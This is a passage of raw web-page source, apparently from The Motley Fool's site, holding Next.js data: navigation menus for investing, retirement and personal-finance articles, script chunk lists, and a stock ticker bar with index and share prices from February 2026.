Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"34:I[10255,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"PreloadChunks\"]\n35:I[48467,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1d\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L34\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L35\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6890.9,\"percentChange\":-0.012261,\"priceChange\":-85.54,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":49057.17,\"percentChange\":-0.0070940000000000005,\"priceChange\":-350.49,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23099.0521,\"percentChange\":-0.020899,\"priceChange\":-493.0552,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":74867,\"percentChange\":-0.0434122,\"priceChange\":-3397.621898634272,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":582512,\"symbol\":\"USAR\",\"exchange\":\"NASDAQ\",\"displayName\":\"USAR\",\"currentPrice\":25.48,\"percentChange\":0.15242,\"priceChange\":3.37,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":335416,\"symbol\":\"PYPL\",\"exchange\":\"NASDAQ\",\"displayName\":\"PYPL\",\"currentPrice\":41.995,\"percentChange\":-0.1975,\"priceChange\":-10.335,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":343121,\"symbol\":\"PLTR\",\"exchange\":\"NASDAQ\",\"displayName\":\"PLTR\",\"currentPrice\":156.55,\"percentChange\":0.05949,\"priceChange\":8.79,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":204972,\"symbol\":\"PFE\",\"exchange\":\"NYSE\",\"displayName\":\"PFE\",\"currentPrice\":25.74,\"percentChange\":-0.03451,\"priceChange\":-0.92,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":399100,\"symbol\":\"WULF\",\"exchange\":\"NASDAQ\",\"displayName\":\"WULF\",\"currentPrice\":14.12,\"percentChange\":0.0506,\"priceChange\":0.68,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":342733,\"symbol\":\"RKT\",\"exchange\":\"NYSE\",\"displayName\":\"RKT\",\"currentPrice\":20.47,\"percentChange\":0.09057,\"priceChange\":1.7,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":236.93,\"percentChange\":-0.024820000000000002,\"priceChange\":-6.03,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":340.31,\"percentChange\":-0.013309999999999999,\"priceChange\":-4.59,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40.876Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":687.35,\"percentChange\":-0.02698,\"priceChange\":-19.06,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2026-02-03T20:15:40